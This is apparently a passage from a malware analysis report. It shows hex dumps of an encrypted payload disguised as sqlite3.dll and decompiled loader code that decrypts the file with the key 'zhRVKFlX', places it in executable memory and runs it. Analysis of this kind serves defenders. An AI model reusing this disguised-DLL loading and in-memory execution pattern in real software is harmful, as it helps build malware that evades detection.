 00000000 37 32 17 04 A3 46 6C 58 7A 31 1A D5 A2 4F 24 D3 72..£FlXz1.Õ¢O$Ó
00000010 BB 20 57 56 AB 42 6C A7 AA AB 52 56 4B 46 6C 58 » WV«Bl§ª«RVKFlX
00000020 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 46 6C 58 zhRVKFlXzhRVKFlX
00000030 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 47 6C 58 zhRVKFlXzhRVKGlX
00000040 C0 78 52 58 54 F2 65 95 5B D0 53 1A 86 67 FC C8 ÀxRXTòe•[ÐS.†güÈ
00000050 2E 00 3B 25 6B 36 1E 37 1D 1A 33 3B 6B 2B 19 2B ..;%k6.7..3;k+.+
00000060 0E 48 30 33 6B 34 19 36 5A 1D 3C 32 2E 34 4C 0F .H03k4.6Z.<2.4L.
00000070 13 06 64 62 46 4C 48 6F 7A 68 52 56 4B 46 6C 58 ..dbFLHozhRVKFlX
00000080 7A 68 52 56 4B 46 6C 58 7A 68 52 56 4B 46 6C 58 zhRVKFlXzhRVKFlX
Encrypted sqlite3.dll
Decryption process
System::_LStrCat(&vars50, "sqlite3.dll");
BufferSize = System::HPPGENAttribute::HPPGENAttribute(&off_48F740, 1u);
System::_UStrFromLStr(&vars30, vars50);
System::Classes::TMemoryStream::LoadFromFile(BufferSize, vars30);
v5 = (**BufferSize)(BufferSize);
System::_LStrFromPCharLen(sqlite3_, *(BufferSize + 1), v5, 0);
mw_Decrypt_payload(&decrypted_buffer, sqlite3_[0], "zhRVKFlX");
sub_40F660(sqlite3_, decrypted_buffer);
payload = (**BufferSize)(BufferSize);
Payload = VirtualAlloc_0(NULL, payload, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
pSqlite3 = sub_40F7E0();
payload_size = (**BufferSize)(BufferSize);
System::Move(pSqlite3, Payload, payload_size);
// Execute payload
(Payload)();
Decrypted payload
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 4D 5A 45 52 E8 00 00 00 00 59 48 83 E9 09 48 8B MZERè....YHƒé.H‹
00000010 C1 48 05 00 E0 04 00 FF D0 C3 00 00 00 00 00 00 ÁH..à..ÿÐÃ......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
00000040 BA 10 00 0E 1F B4 09 CD 21 B8 01 4C CD 21 90 90 º....´.Í!¸.LÍ!..
00000050 54 68 69 73 20 70 72 6F 67 72 61 6D 20 6D 75 73 This program mus
00000060 74 20 62 65 20 72 75 6E 20 75 6E 64 65 72 20 57 t be run under W
00000070 69 6E 36 34 0D 0A 24 37 00 00 00 00 00 00 00 00 in64..$7........
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................